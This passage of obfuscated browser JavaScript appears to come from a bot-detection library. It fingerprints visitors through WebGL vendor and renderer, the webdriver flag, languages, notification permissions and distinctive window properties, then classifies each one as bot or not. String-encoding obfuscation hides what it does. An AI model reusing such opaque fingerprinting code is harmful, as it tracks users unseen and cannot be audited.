k=U[R9(0x309,'m0EH')+R9(0x503,'X8wG')+'on'];if(B[R9(0x881,')vWM')+'t'](null,k))throw new S(-0x1,B[R9(0x93d,'7Ubq')+'v']);return k;}else return eval[R9(0xe71,'dQ7m')+R9(0x3f2,'wRCb')]()[R9(0x257,'3uW)')+'th'];},'webGL':function(){var RB=BT;if(B[RB(0x439,'A&*F')+'g'](B[RB(0x72a,'A&*F')+'B'],B[RB(0xed9,'TC3H')+'W'])){var z=B[RB(0xbdc,'Qmyr')+'y'][RB(0x61f,'nQSr')+'t']('|'),k=0x0;while(!![]){switch(z[k++]){case'0':if(B[RB(0xaae,'I5nP')+'y'](B[RB(0x971,')vWM')+'W'],typeof x[RB(0x523,'Pm6Q')+RB(0x901,'dfqu')+RB(0x296,'pRe&')]))throw new W(-0x2,B[RB(0x606,'WydJ')+'j']);continue;case'1':var Z=document[RB(0x2b5,'mqo3')+RB(0xbc9,'I5nP')+RB(0x212,'pRe&')+'t'](B[RB(0xd2e,'Q5az')+'v']);continue;case'2':if(B[RB(0xd75,'dfqu')+'n'](B[RB(0x580,'wHsm')+'W'],typeof Z[RB(0x93c,'Qmyr')+RB(0xc9a,'%cCo')+'xt']))throw new W(-0x2,B[RB(0xabd,'ym#^')+'L']);continue;case'3':var x=Z[RB(0xa86,'o[@Z')+RB(0x786,'X8wG')+'xt'](B[RB(0xa94,'Pm6Q')+'u']);continue;case'4':return{'vendor':x[RB(0x551,'TC3H')+RB(0x901,'dfqu')+RB(0x629,'&R!o')](x[RB(0xca1,'m0EH')+'OR']),'renderer':x[RB(0xb0b,'o[@Z')+RB(0xe4b,'TC3H')+RB(0x2d9,'2hr8')](x[RB(0xd56,'o[@Z')+RB(0x9a9,'WkV]')])};case'5':if(B[RB(0x541,'m0EH')+'N'](null,x))throw new W(-0x4,B[RB(0x3a5,'mqo3')+'D']);continue;}break;}}else return this;},'webDriver':function(){var RU=BT,z={'rbMCD':function(k,Z){var Rg=a0g;return B[Rg(0x3de,'mqo3')+'a'](k,Z);},'NjqFU':B[RU(0xd1b,'X8wG')+'N'],'TGubf':B[RU(0xe19,'WkV]')+'p'],'OyRkY':function(k,Z){var RS=RU;return B[RS(0xd37,'dUEu')+'C'](k,Z);},'gHelC':B[RU(0x9c4,'wRCb')+'W'],'gYftj':B[RU(0x3e1,'HD!o')+'f'],'WujqG':B[RU(0x7f4,'wHsm')+'u'],'sMgRT':B[RU(0x850,'dQ7m')+'e'],'iOTbt':B[RU(0x782,'WydJ')+'G'],'wyoxF':B[RU(0x645,'eGOn')+'l'],'YxwdT':function(k,Z,x){var RV=RU;return B[RV(0x719,'mqo3')+'N'](k,Z,x);}};if(B[RU(0x994,'7Ubq')+'R'](B[RU(0x233,'rSts')+'C'],B[RU(0xc23,'TC3H')+'C'])){if(B[RU(0x345,'WydJ')+'t'](null,navigator[RU(0xa45,'Q5az')+RU(0x558,'34s*')+'r']))throw new W(-0x1,B[RU(0x586,'%cCo')+'i']);return navigator[RU(0x1b4,'X8wG')+RU(0x8f3,'WydJ')+'r'];}else{var Z,x;return z[RU(0x925,'dUEu')+'T'](Y,this,function(q){var RC=RU;switch(q[RC(0xca3,'F1im')+'l']){case 0x0:if(z[RC(0x51d,'eGOn')+'D'](void 0x0,F[RC(0xd53,'%cCo')+RC(0xa41,'$Nfj')+RC(0xe6d,'nsmH')]))throw new L(-0x1,z[RC(0x59e,'nQSr')+'U']);if(z[RC(0xd7b,'Q5az')+'D'](void 0x0,J[RC(0x704,'dfqu')+RC(0x545,'2hr8')+RC(0x3f5,'A&*F')]))throw new I(-0x1,z[RC(0xc16,'UQ9P')+'f']);if(z[RC(0xd5c,'rSts')+'Y'](z[RC(0xc4b,'dfBa')+'C'],typeof(Z=K[RC(0xb87,'WkV]')+RC(0x29b,'%cCo')+RC(0x43b,'2hr8')])[RC(0x3cc,'WydJ')+'y']))throw new D(-0x2,z[RC(0xefc,'HH4#')+'j']);q[RC(0xaa7,'pRe&')+'l']=0x1;case 0x1:return q[RC(0x78c,'2hr8')][RC(0x74a,'Qmyr')]([0x1,0x3,,0x4]),[0x4,Z[RC(0xa9f,'nQSr')+'y']({'name':z[RC(0x6f2,'UQ9P')+'G']})];case 0x2:return x=q[RC(0xab9,'%cCo')](),[0x2,z[RC(0x58f,'I5nP')+'D'](z[RC(0x4c1,'o[@Z')+'T'],G[RC(0xc3a,'nQSr')+RC(0x876,'o[@Z')+RC(0xc29,'YSBY')][RC(0xb3f,'mz!K')+RC(0x338,'nQSr')+'on'])&&z[RC(0x7ef,'&R!o')+'D'](z[RC(0xeba,'A&*F')+'t'],x[RC(0x699,'&R!o')+'e'])];case 0x3:throw q[RC(0x188,'HD!o')](),new P(-0x3,z[RC(0xa8f,'wRCb')+'F']);case 0x4:return[0x2];}});}},'languages':function(){var RQ=BT,z={'knSTs':function(A,O){var RR=a0g;return B[RR(0x42f,'wRCb')+'i'](A,O);}};if(B[RQ(0xaed,'33Se')+'w'](B[RQ(0x846,'kj^Y')+'R'],B[RQ(0x324,'34s*')+'R']))this[RQ(0xbe9,'N86Y')+RQ(0x4bc,'X8wG')+RQ(0xf52,'F1im')]=G;else{var k,Z=navigator,x=[],q=Z[RQ(0xa20,'2hr8')+RQ(0xed5,'dUEu')]||Z[RQ(0x63e,'N86Y')+RQ(0x178,'mz!K')+RQ(0xa6a,'nsmH')]||Z[RQ(0x4e3,'dfqu')+RQ(0xf6f,'7Ubq')+RQ(0xa65,'ym#^')+RQ(0xb80,'WWab')]||Z[RQ(0xba7,')vWM')+RQ(0x350,'Q5az')+RQ(0xe76,'wRCb')+'ge'];if(B[RQ(0x2df,'HH4#')+'N'](void 0x0,q)&&x[RQ(0xdfe,'nsmH')]([q]),Array[RQ(0x320,'X8wG')+RQ(0xbdd,'mqo3')](Z[RQ(0xda4,'Q5az')+RQ(0xb06,')vWM')+'s']))B[RQ(0x2db,')vWM')+'u'](B[RQ(0xf58,'mz!K')+'t'],B[RQ(0xf75,'rLln')+'v'](P))&&B[RQ(0xbc1,'dfBa')+'z'](B[RQ(0x87c,'LsqX')+'y'](D,[!B[RQ(0xeaf,'ym#^')+'T'](B[RQ(0xbb2,'dfBa')+'n'],k=window),B[RQ(0x2e6,'3uW)')+'d'](B[RQ(0x566,'mz!K')+'r'],k),B[RQ(0x33e,'UQ9P')+'r'](B[RQ(0xe56,'&!AD')+'C']('',k[RQ(0xa4d,'N86Y')]),B[RQ(0xc85,'&R!o')+'K']),B[RQ(0x806,'Q5az')+'t'](B[RQ(0xbf4,'33Se')+'q']('',k[RQ(0xe86,'Qmyr')+RQ(0x62d,'nsmH')]),B[RQ(0xd9f,'Pm6Q')+'S'])]),0x3)||x[RQ(0x482,'ysWb')](Z[RQ(0x44e,'3uW)')+RQ(0xbea,'@LI%')+'s']);else{if(B[RQ(0xfad,'dQ7m')+'n'](B[RQ(0x214,'Qmyr')+'r'],typeof Z[RQ(0xb2f,'pRe&')+RQ(0x25c,'wRCb')+'s'])){if(B[RQ(0x857,'wHsm')+'e'](B[RQ(0xc0e,'ym#^')+'o'],B[RQ(0xddf,'N86Y')+'v'])){var E=Z[RQ(0x870,'WkV]')+RQ(0xdd9,'%cCo')+'s'];E&&x[RQ(0xd20,'LsqX')](E[RQ(0x7c0,'TC3H')+'t'](','));}else return z[RQ(0xd34,'33Se')+'s'](-0x1,U[RQ(0xc5b,'LsqX')+RQ(0x9f8,'nQSr')](S));}}return x;}},'notificationPermissions':function(){var Rs=BT,z={'gRqMD':function(k){var RX=a0g;return B[RX(0x6ee,'X8wG')+'j'](k);},'ciYFN':function(k,Z){var RY=a0g;return B[RY(0x25d,'33Se')+'g'](k,Z);},'yBIJz':B[Rs(0x198,'nsmH')+'t'],'WdckX':B[Rs(0xdb5,'HD!o')+'D'],'nyXcx':function(k,Z){var Rr=Rs;return B[Rr(0x711,'7Ubq')+'l'](k,Z);},'zWOZM':function(k,Z){var RH=Rs;return B[RH(0x533,'wHsm')+'b'](k,Z);},'WSohZ':function(k,Z){var RN=Rs;return B[RN(0x5bc,'WydJ')+'U'](k,Z);},'dZMWJ':function(k,Z){var Re=Rs;return B[Re(0xa13,'3uW)')+'Q'](k,Z);},'mfeFv':B[Rs(0x56a,')vWM')+'M'],'cNJRr':B[Rs(0x1f4,'ym#^')+'M'],'FwBGe':function(k,Z){var Rn=Rs;return B[Rn(0xda2,'WydJ')+'C'](k,Z);},'FlFrr':B[Rs(0x8ad,'LsqX')+'a']};if(B[Rs(0xbf3,'2hr8')+'m'](B[Rs(0x5d5,'eGOn')+'O'],B[Rs(0x8d0,'I5nP')+'k'])){for(var Z in C)R[Rs(0x619,'nQSr')+Rs(0x4f4,'mqo3')+'e'][Rs(0x4f9,'34s*')+Rs(0x7a6,'&!AD')+Rs(0x389,'I5nP')+'ty'][Rs(0xf57,'2hr8')](Q,Z)&&(X[Z]=Y[Z]);}else return B[Rs(0xc6c,'N86Y')+'i'](S,this,void 0x0,void 0x0,function(){var RW=Rs,Z={'JqYjd':function(E,A){var Ry=a0g;return B[Ry(0x3fc,'LsqX')+'F'](E,A);},'uDQRV':function(E,A){var Rl=a0g;return B[Rl(0xd7f,'UQ9P')+'Q'](E,A);},'YUFbw':B[RW(0xd06,'WkV]')+'r'],'ZrxMN':B[RW(0xa02,'33Se')+'N'],'hdRwR':B[RW(0xcc4,'2hr8')+'p'],'VftkX':function(E,A){var Rt=RW;return B[Rt(0xe51,'dQ7m')+'t'](E,A);},'SEpze':B[RW(0x45c,'WkV]')+'W'],'sRvIz':B[RW(0x8f4,'LsqX')+'f'],'vuulw':B[RW(0xce0,'rSts')+'u'],'oWNsX':B[RW(0x3c1,'o[@Z')+'e'],'MzAmH':B[RW(0xf08,'dfqu')+'G'],'IoVdU':B[RW(0xcfe,'mz!K')+'l']};if(B[RW(0xda7,'Q5az')+'F'](B[RW(0x9e4,'wHsm')+'p'],B[RW(0xcb2,'F1im')+'y'])){var x,q;return B[RW(0x35b,'Qmyr')+'G'](V,this,function(E){var Rp=RW,A={'ddBCs':function(O,j){var Ra=a0g;return Z[Ra(0xe36,'Qmyr')+'d'](O,j);}};if(Z[Rp(0x86c,'67jU')+'V'](Z[Rp(0xcc7,'F1im')+'w'],Z[Rp(0xeae,'I5nP')+'w'])){var j=U[Rp(0x63b,'rSts')+Rp(0xa7d,'YSBY')+Rp(0x283,'ym#^')];if(A[Rp(0x4d8,'7Ubq')+'s'](0x0,j[Rp(0x1de,'dfBa')+'e'])&&!j[Rp(0x252,'2hr8')+'e'])return S;}else switch(E[Rp(0x8a8,'nQSr')+'l']){case 0x0:if(Z[Rp(0xf8a,'dfqu')+'d'](void 0x0,window[Rp(0xb5f,'m0EH')+Rp(0xc3c,'eGOn')+Rp(0xe7f,'dfqu')]))throw new W(-0x1,Z[Rp(0xcd9,'wRCb')+'N']);if(Z[Rp(0x63d,'rSts')+'d'](void 0x0,navigator[Rp(0xb87,'WkV]')+Rp(0x1bd,')vWM')+Rp(0xdcf,'UQ9P')]))throw new W(-0x1,Z[Rp(0x729,'nQSr')+'R']);if(Z[Rp(0x3c3,'dfBa')+'X'](Z[Rp(0xd72,'A&*F')+'e'],typeof(x=navigator[Rp(0x326,'WydJ')+Rp(0x191,'WWab')+Rp(0xc5c,'7Ubq')])[Rp(0xf0c,'pRe&')+'y']))throw new W(-0x2,Z[Rp(0x42d,'LsqX')+'z']);E[Rp(0x6b5,'YSBY')+'l']=0x1;case 0x1:return E[Rp(0x3c2,'LsqX')][Rp(0x521,'3uW)')]([0x1,0x3,,0x4]),[0x4,x[Rp(0xa9f,'nQSr')+'y']({'name':Z[Rp(0x3db,'ym#^')+'w']})];case 0x2:return q=E[Rp(0x5eb,'H!g^')](),[0x2,Z[Rp(0x43e,'HD!o')+'d'](Z[Rp(0x5e9,'dUEu')+'X'],window[Rp(0xa5a,'mqo3')+Rp(0xac0,'dE5j')+Rp(0x747,'&R!o')][Rp(0xf64,'@LI%')+Rp(0x221,'TC3H')+'on'])&&Z[Rp(0xf14,'dfBa')+'d'](Z[Rp(0xafb,'7Ubq')+'H'],q[Rp(0x347,'7Ubq')+'e'])];case 0x3:throw E[Rp(0x473,'Pm6Q')](),new W(-0x3,Z[Rp(0xf44,'pRe&')+'U']);case 0x4:return[0x2];}});}else{var A=z[RW(0xf4c,'WWab')+'D'](V),O=z[RW(0x21f,'m0EH')+'N'](z[RW(0x4f5,'&R!o')+'z'],A),j=z[RW(0xb39,'mz!K')+'N'](z[RW(0x9f7,'o[@Z')+'X'],A);if(z[RW(0xb4d,'N86Y')+'x'](!O,!j))return!0x1;var B0=C;return z[RW(0x17e,'wHsm')+'M'](z[RW(0x393,'N86Y')+'Z'](R,[z[RW(0x609,'$Nfj')+'J'](z[RW(0xc15,'mz!K')+'v'],B0),z[RW(0xb3a,'HH4#')+'J'](z[RW(0xaeb,'Qmyr')+'r'],B0),O&&!z[RW(0x601,'ysWb')+'e'](z[RW(0x844,'dfBa')+'r'],B0),j&&/android/i[RW(0xb21,'7Ubq')](Q[RW(0x4f8,'N86Y')+RW(0xacf,'WydJ')+'on'])]),0x2);}});},'documentElementKeys':function(){var RM=BT;if(B[RM(0x3bb,'X8wG')+'K'](B[RM(0xe79,'dQ7m')+'j'],B[RM(0xf8b,'33Se')+'j'])){if(B[RM(0x921,'A&*F')+'F'](void 0x0,document[RM(0x763,'67jU')+RM(0xa97,'7Ubq')+RM(0x9b6,'X8wG')+RM(0xe5a,'dfqu')]))throw new W(-0x1,B[RM(0x74c,'YSBY')+'A']);var z=document[RM(0xb95,'WydJ')+RM(0x8c9,'HD!o')+RM(0x3ea,'UQ9P')+RM(0xded,'2hr8')];if(B[RM(0x993,'&!AD')+'H'](B[RM(0xd8e,'kj^Y')+'W'],typeof z[RM(0xceb,'&R!o')+RM(0x77f,'@LI%')+RM(0xd10,'Pm6Q')+RM(0xc56,'Qmyr')+'s']))throw new W(-0x2,B[RM(0x2ae,'WkV]')+'x']);return z[RM(0x2f3,'LsqX')+RM(0x667,'N86Y')+RM(0x38e,'rLln')+RM(0x564,'33Se')+'s']();}else return U[RM(0x1fa,'Qmyr')](S);},'functionBind':function(){var Rv=BT,z={'tavWY':function(k,Z){var Rh=a0g;return B[Rh(0xa9a,'dfqu')+'F'](k,Z);}};if(B[Rv(0xc63,'m0EH')+'g'](B[Rv(0x92d,'rLln')+'X'],B[Rv(0xb6a,'Pm6Q')+'X'])){if(B[Rv(0x6ae,'eGOn')+'N'](void 0x0,Function[Rv(0xbff,'%cCo')+Rv(0x535,'ysWb')+'e'][Rv(0xd69,'nsmH')]))throw new W(-0x2,B[Rv(0xd46,'dfBa')+'N']);return Function[Rv(0x211,'@LI%')+Rv(0x360,'m0EH')+'e'][Rv(0xace,'WydJ')][Rv(0xa4b,'dUEu')+Rv(0x363,'33Se')]();}else return z[Rv(0x802,'dfqu')+'Y'](void 0x0,U[Rv(0x587,'7Ubq')+Rv(0xcb3,'A&*F')])&&S[Rv(0xd57,'mz!K')+Rv(0xd19,'&R!o')]();},'process':function(){var Rw=BT;if(B[Rw(0xa83,'dUEu')+'N'](B[Rw(0xe60,'I5nP')+'n'],B[Rw(0x7a7,'mqo3')+'n'])){var x={'FxCta':function(q,E){var RF=Rw;return B[RF(0x5c3,'7Ubq')+'H'](q,E);},'iZBBm':B[Rw(0xe2e,'Pm6Q')+'N'],'bNqIk':B[Rw(0xf49,'nQSr')+'p'],'lVJbo':function(q,E){var Rb=Rw;return B[Rb(0x3b4,'dUEu')+'n'](q,E);},'QcuRB':B[Rw(0x346,'dfBa')+'W'],'AXWzn':B[Rw(0xec3,'WkV]')+'f'],'GcukW':B[Rw(0x430,'@LI%')+'u'],'Aglyn':function(q,E){var RJ=Rw;return B[RJ(0x678,'N86Y')+'T'](q,E);},'JvwrJ':B[Rw(0x4af,'wRCb')+'e'],'CocMh':function(q,E){var RI=Rw;return B[RI(0x999,'mz!K')+'f'](q,E);},'NSXCw':B[Rw(0x6d5,'TC3H')+'G'],'AzBtS':B[Rw(0x836,'HH4#')+'l'],'cBTmx':function(q,E,A){var RK=Rw;return B[RK(0x16b,'34s*')+'d'](q,E,A);}};return B[Rw(0x847,'F1im')+'Y'](N,this,void 0x0,void 0x0,function(){var RG=Rw,q={'vkeDe':function(O,j){var RD=a0g;return x[RD(0x248,'7Ubq')+'a'](O,j);},'RulJt':x[RG(0x659,'HD!o')+'m'],'WnDJF':x[RG(0x6af,'mqo3')+'k'],'dNmWv':function(O,j){var RP=RG;return x[RP(0x705,'m0EH')+'o'](O,j);},'NpinW':x[RG(0xdb8,'WkV]')+'B'],'sjqbq':x[RG(0xa0a,'H!g^')+'n'],'XHStG':x[RG(0x275,'HD!o')+'W'],'mYygW':function(O,j){var Rc=RG;return x[Rc(0x4cd,'Pm6Q')+'n'](O,j);},'oArmd':x[RG(0xebd,'&R!o')+'J'],'khJEj':function(O,j){var RL=RG;return x[RL(0x8d1,'rSts')+'h'](O,j);},'PiIyd':x[RG(0x46b,'2hr8')+'w'],'InEzz':x[RG(0x23b,'TC3H')+'S']},E,A;return x[RG(0xf4f,'HD!o')+'x'](X,this,function(O){var Rf=RG;switch(O[Rf(0x19e,'HH4#')+'l']){case 0x0:if(q[Rf(0xe37,'A&*F')+'e'](void 0x0,T[Rf(0xcc2,'&!AD')+Rf(0x9ab,'HH4#')+Rf(0xe6d,'nsmH')]))throw new R(-0x1,q[Rf(0x37a,')vWM')+'t']);if(q[Rf(0xba3,'kj^Y')+'e'](void 0x0,z[Rf(0xbcf,'33Se')+Rf(0x6a3,'ysWb')+Rf(0x633,'Qmyr')]))throw new k(-0x1,q[Rf(0x1e6,'rLln')+'F']);if(q[Rf(0x81a,'I5nP')+'v'](q[Rf(0x861,'ym#^')+'W'],typeof(E=Z[Rf(0x637,'Pm6Q')+Rf(0x776,'@LI%')+Rf(0x663,'Q5az')])[Rf(0xeb1,'LsqX')+'y']))throw new W(-0x2,q[Rf(0xc6f,'wHsm')+'q']);O[Rf(0x578,'%cCo')+'l']=0x1;case 0x1:return O[Rf(0xafa,'WWab')][Rf(0xce2,'wRCb')]([0x1,0x3,,0x4]),[0x4,E[Rf(0x443,'mqo3')+'y']({'name':q[Rf(0xb98,'H!g^')+'G']})];case 0x2:return A=O[Rf(0x9b7,'33Se')](),[0x2,q[Rf(0x1d6,'dQ7m')+'W'](q[Rf(0x243,'3uW)')+'d'],x[Rf(0x3ac,'@LI%')+Rf(0xdba,'%cCo')+Rf(0xb73,'LsqX')][Rf(0x637,'Pm6Q')+Rf(0x959,'rLln')+'on'])&&q[Rf(0xde5,')vWM')+'j'](q[Rf(0x17d,'UQ9P')+'d'],A[Rf(0x2f6,'H!g^')+'e'])];case 0x3:throw O[Rf(0xd3d,'@LI%')](),new Q(-0x3,q[Rf(0x280,'UQ9P')+'z']);case 0x4:return[0x2];}});});}else{var z=window[Rw(0xad8,'F1im')+Rw(0xd15,'X8wG')],k=B[Rw(0xc5e,'o[@Z')+'S'];if(B[Rw(0x884,'wHsm')+'P'](void 0x0,z))throw new W(-0x1,''[Rw(0xdd4,'Q5az')+'at'](k,B[Rw(0xce7,'nQSr')+'d']));if(z&&B[Rw(0xa8c,'Q5az')+'n'](B[Rw(0xb34,'WWab')+'i'],typeof z))throw new W(-0x3,''[Rw(0x912,'WWab')+'at'](k,B[Rw(0xab6,'o[@Z')+'i']));return z;}},'distinctiveProps':function(){var Rk=BT,z={'SzJrZ':function(B1,B2){var RT=a0g;return B[RT(0x368,'YSBY')+'Y'](B1,B2);},'HCeEW':function(B1,B2,B3){var Ri=a0g;return B[Ri(0x5e4,')vWM')+'y'](B1,B2,B3);},'BfigJ':function(B1,B2){var Rz=a0g;return B[Rz(0x387,'7Ubq')+'A'](B1,B2);}};if(B[Rk(0xbbd,'F1im')+'Q'](B[Rk(0x93b,'nQSr')+'M'],B[Rk(0xbe1,'&!AD')+'M']))return Q=X[Rk(0x3e7,'nQSr')+Rk(0x423,'m0EH')+Rk(0xe54,'I5nP')+'Of']||z[Rk(0x809,'67jU')+'Z']({'__proto__':[]},Y)&&function(B2,B3){var RZ=Rk;B2[RZ(0xf50,'dfBa')+RZ(0xde3,'nsmH')+'_']=B3;}||function(B2,B3){var Rd=Rk;for(var B4 in B3)B2[Rd(0xb6c,'ysWb')+Rd(0x6e1,'A&*F')+'e'][Rd(0x576,'dQ7m')+Rd(0xef7,'2hr8')+Rd(0xf3f,'eGOn')+'ty'][Rd(0xb85,'HD!o')](B3,B4)&&(B2[B4]=B3[B4]);},z[Rk(0x352,'dQ7m')+'W'](C,H,N);else{var k,Z,x=((k={})[Rk(0xc32,'HD!o')+Rk(0xc2b,'rSts')+'m']={'window':[B[Rk(0xc14,'&R!o')+'P']]},k[Rk(0x288,'A&*F')]={'window':[B[Rk(0xf67,'YSBY')+'M']]},k[Rk(0x621,'ym#^')+Rk(0xeb8,'H!g^')]={'window':[B[Rk(0x7f9,'rSts')+'X']]},k[Rk(0x300,'UQ9P')+Rk(0x49a,'@LI%')]={'window':[B[Rk(0xb3c,'dfqu')+'F']]},k[Rk(0x9e1,'eGOn')+'er']={'window':[B[Rk(0xa53,'dfqu')+'G']]},k[Rk(0x562,'ym#^')]={'window':[B[Rk(0xd05,'A&*F')+'w']]},k[Rk(0x2e1,'HH4#')+Rk(0x1eb,'m0EH')+Rk(0xed8,'wRCb')]={'window':[B[Rk(0xbf0,'dfBa')+'a'],B[Rk(0xeed,'2hr8')+'a']]},k[Rk(0x5fc,'dE5j')+Rk(0x72d,'Q5az')+'s']={'window':[B[Rk(0x2a0,'34s*')+'y']]},k[Q]={'window':[B[Rk(0xa8b,'ym#^')+'d'],B[Rk(0xf28,'dQ7m')+'J']]},k[Rk(0x640,'nsmH')+'o']={'window':[B[Rk(0x813,'wHsm')+'l']]},k[X]={'window':[B[Rk(0x3f3,'HH4#')+'W'],B[Rk(0x8a4,'o[@Z')+'H'],B[Rk(0x991,')vWM')+'E'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[B[Rk(0xebc,'Pm6Q')+'z'],B[Rk(0xfab,'ysWb')+'N'],B[Rk(0x761,'34s*')+'Q']]},k[Rk(0xdbd,'wHsm')+Rk(0x502,'nsmH')+Rk(0xdb6,'kj^Y')]={'window':[B[Rk(0xee9,'kj^Y')+'M']]},k[Rk(0x80a,'67jU')+Rk(0xb70,'nQSr')+'r']={'window':[B[Rk(0x4f7,'ym#^')+'h'],B[Rk(0x187,'Q5az')+'W'],B[Rk(0x552,'HD!o')+'Q'],B[Rk(0x787,'3uW)')+'v'],B[Rk(0xc05,'&R!o')+'i'],B[Rk(0x828,'dfBa')+'o'],B[Rk(0xad6,'TC3H')+'K']],'document':[B[Rk(0x917,'o[@Z')+'a'],B[Rk(0xdfa,'dfBa')+'X'],B[Rk(0x6df,'WWab')+'u'],B[Rk(0x627,'o[@Z')+'h'],B[Rk(0xf98,'pRe&')+'P'],B[Rk(0xe87,'mz!K')+'Y'],B[Rk(0xaad,'mz!K')+'n'],B[Rk(0xd40,'Pm6Q')+'a'],B[Rk(0xf6a,')vWM')+'e'],B[Rk(0x8a3,'%cCo')+'v'],B[Rk(0x517,'dE5j')+'y'],B[Rk(0x372,'I5nP')+'W'],B[Rk(0xafd,'YSBY')+'F'],B[Rk(0x99b,'wHsm')+'p']]},k[H]={'window':[B[Rk(0x684,'34s*')+'A'],B[Rk(0x793,'dE5j')+'T']]},k),q={},E=B[Rk(0x5cc,'7Ubq')+'f'](I,window),A=[];for(Z in(B[Rk(0x4d9,'F1im')+'C'](void 0x0,window[Rk(0x804,'dE5j')+Rk(0x314,'rLln')])&&(A=B[Rk(0x38b,'dfBa')+'L'](I,window[Rk(0x882,'o[@Z')+Rk(0x52e,'X8wG')])),x)){if(B[Rk(0x896,'nsmH')+'x'](B[Rk(0x817,'o[@Z')+'e'],B[Rk(0x236,'WWab')+'e'])){var O=x[Z];if(B[Rk(0xe91,')vWM')+'P'](void 0x0,O)){if(B[Rk(0xdf2,'mqo3')+'M'](B[Rk(0x77a,'%cCo')+'l'],B[Rk(0x3f6,'nsmH')+'l'])){var j=B[Rk(0xe0c,'ym#^')+'i'](void 0x0,O[Rk(0xbab,'eGOn')+'ow'])&&K[Rk(0x74b,'WydJ')+'y'](void 0x0,B[Rk(0x1da,'Q5az')+'Z'](C,[E],O[Rk(0xb62,'UQ9P')+'ow'],!0x1)),B0=!(B[Rk(0x87e,'rSts')+'X'](void 0x0,O[Rk(0xc20,'33Se')+Rk(0xea2,'F1im')])||!A[Rk(0xc04,'Qmyr')+'th'])&&K[Rk(0xd0a,'dfBa')+'y'](void 0x0,B[Rk(0x34b,'@LI%')+'R'](C,[A],O[Rk(0xb26,')vWM')+Rk(0xd0c,'Pm6Q')],!0x1));q[Z]=B[Rk(0x91e,'o[@Z')+'R'](j,B0);}else z[Rk(0x4fb,'rSts')+'J'](S,V[Rk(0x1b5,'Qmyr')+'w'](C));}}else{var B4=U[Rk(0x252,'2hr8')+'e'],B5=B4[Rk(0x3ef,'UQ9P')+'or'],B6=B4[Rk(0xf81,'WydJ')+Rk(0x5ac,'wRCb')];if(B[Rk(0xea9,'dfBa')+'n'](B[Rk(0xcef,'Qmyr')+'w'],B5)&&B[Rk(0xeaa,'ym#^')+'P'](B[Rk(0x8d8,'dfqu')+'j'],B6))return S;}}return q;}}},T=(function(){var Rq=BT,z={'iQykT':function(Z,x){var Rx=a0g;return B[Rx(0xeff,'67jU')+'E'](Z,x);},'TNqeQ':function(Z,q){var Ro=a0g;return B[Ro(0x3ce,')vWM')+'X'](Z,q);},'VNRoz':B[Rq(0xd07,'67jU')+'E'],'dBSzF':function(Z,x,q){var RE=Rq;return B[RE(0xc7f,'dUEu')+'k'](Z,x,q);},'FTUJT':function(Z,x){var RA=Rq;return B[RA(0xb55,'LsqX')+'G'](Z,x);},'aEhIk':function(Z,q){var Rm=Rq;return B[Rm(0x4f0,'m0EH')+'w'](Z,q);},'fYBAu':B[Rq(0x6d1,'wHsm')+'b'],'CuvNU':B[Rq(0xc5d,'A&*F')+'c'],'Skncd':function(Z,q){var Ru=Rq;return B[Ru(0x7ca,'m0EH')+'I'](Z,q);},'ILtdv':B[Rq(0x90d,'N86Y')+'r'],'yGkSd':function(Z,q){var RO=Rq;return B[RO(0xe07,'Qmyr')+'t'](Z,q);},'FSVoY':B[Rq(0x56d,'m0EH')+'s'],'WvoCt':function(Z,x,q){var Rj=Rq;return B[Rj(0x4db,'dE5j')+'H'](Z,x,q);}};function k(){var Q0=Rq;if(B[Q0(0x8fa,'ym#^')+'C'](B[Q0(0x1f1,'%cCo')+'r'],B[Q0(0xcf4,'2hr8')+'r']))return this[Q0(0xc51,'o[@Z')+Q0(0xb02,'eGOn')+'ts'];else this[Q0(0x958,'F1im')+Q0(0x224,'dfqu')+'ts']=void 0x0,this[Q0(0x4d7,'%cCo')+Q0(0x49e,'%cCo')+'ns']=void 0x0;}return k[Rq(0xac9,'o[@Z')+Rq(0xcdb,'N86Y')+'e'][Rq(0x93c,'Qmyr')+Rq(0x444,'wRCb')+Rq(0x464,'Qmyr')+'s']=function(){var Q2=Rq,Z={'etNRk':function(x,q){var Q1=a0g;return z[Q1(0xc10,'67jU')+'T'](x,q);}};if(z[Q2(0xbd0,'rSts')+'Q'](z[Q2(0xe34,'rSts')+'z'],z[Q2(0xa93,'N86Y')+'z']))return this[Q2(0xb1d,'LsqX')+Q2(0xa11,')vWM')+'ts'];else Z[Q2(0x35e,'3uW)')+'k'](U,S);},k[Rq(0xb5c,'67jU')+Rq(0x54b,'3uW)')+'e'][Rq(0xe8f,')vWM')+Rq(0x264,'WydJ')+Rq(0xbee,'dE5j')+'s']=function(){var Q4=Rq,Z={'MfLOF':function(x,q){var Q3=a0g;return z[Q3(0xcf7,'pRe&')+'T'](x,q);}};if(z[Q4(0x58b,'%cCo')+'k'](z[Q4(0x9bc,'LsqX')+'u'],z[Q4(0xac6,'3uW)')+'U'])){var q;return z[Q4(0x493,'dUEu')+'F'](S,this,function(E){var Q5=Q4;switch(E[Q5(0x9fc,'WWab')+'l']){case 0x0:return q=this,[0x4,Z[Q5(0x926,'3uW)')+'F'](X,Y)];case 0x1:return q[Q5(0xa77,'HD!o')+Q5(0x89b,'X8wG')+'ts']=E[Q5(0x59a,'ysWb')](),[0x2,this[Q5(0xc82,'@LI%')+Q5(0x2eb,'rSts')+'ts']];}});}else return this[Q4(0x979,')vWM')+Q4(0x674,'WydJ')+'ns'];},k[Rq(0xac9,'o[@Z')+Rq(0xd0e,'Q5az')+'e'][Rq(0x72f,'dfqu')+'ct']=function(){var Q7=Rq,Z={'pQxHB':function(A,O){var Q6=a0g;return z[Q6(0xc86,'wHsm')+'d'](A,O);},'xJDxn':z[Q7(0x91f,'2hr8')+'v']};if(z[Q7(0x1e5,'m0EH')+'d'](void 0x0,this[Q7(0xa0c,'nQSr')+Q7(0xebb,'Pm6Q')+'ts']))throw new Error(z[Q7(0x341,'dE5j')+'Y']);var x=function(A,O){var Q8=Q7,j={},B0={'bot':!0x1};for(var B1 in O){var B2=(0x0,O[B1])(A),B3={'bot':!0x1};Z[Q8(0xdf8,'YSBY')+'B'](Z[Q8(0x997,'mqo3')+'n'],typeof B2)?B3={'bot':!0x0,'botKind':B2}:B2&&(B3={'bot':!0x0,'botKind':N}),j[B1]=B3,B3[Q8(0x712,'Q5az')]&&(B0=B3);}return[j,B0];}(this[Q7(0x9cb,'dE5j')+Q7(0xb43,'dfBa')+'ts'],G),q=x[0x0],E=x[0x1];return 